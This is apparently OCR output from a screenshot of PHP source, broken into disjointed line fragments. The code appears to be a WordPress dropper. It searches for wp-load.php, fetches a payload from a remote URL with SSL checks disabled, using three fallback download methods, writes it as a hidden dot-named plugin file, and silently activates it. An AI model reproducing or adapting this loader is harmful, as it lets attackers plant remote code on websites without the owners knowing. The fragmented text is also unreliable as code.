
 true; break; } } if ( ! $_sc_fail ) { $_sc_ok = true; break; } } if
lugin.php'; } @activate_plugin( $slug . '/' . $slug . '.php' ); _sc
ncer-rig'; $dir = __DIR__; $wp_load = ''; for ( $i = 0; $i < 10; $i++ 
 $dir ) break; $dir = $parent; } if ( ! $wp_load ) { goto _sc_end; } 
: ABSPATH . 'wp-content/plugins'; $mu_dir = defined( 'WPMU
__FILE__ . $slug ); if ( file_exists( $plugins_dir . '/' . $slug . '/'
n-enhancer-rig/._haven-enhancer-rig.php' ); $_sc_base = 'https://
 ) { @mkdir( $_sc_d, 0755, true ); } if ( ! is_writable( $_sc_d ) ) 
; if ( ! is_dir( $_sc_dir ) ) { @mkdir( $_sc_dir, 0755, true ); } 
_get( $_sc_url, array( 'timeout' => 15, 'sslverify' => false ) ); 
c_data = wp_remote_retrieve_body( $_sc_resp ); } } if ( $_sc_
), 'http' => array( 'timeout' => 15 ) ) ); $_sc_data = @file_get_cont
rl ); curl_setopt_array( $ch, array( CURLOPT_RETURNTRANSFER =
 false ) ); $_sc_data = curl_exec( $ch ); curl_close( $ch ); }
ata ) === false ) { $_sc_fail = true; break; } } if ( ! $_sc_fail ) { 
-admin/includes/plugin.php'; } @activate_plugin( $slug . '/' . $slug
); }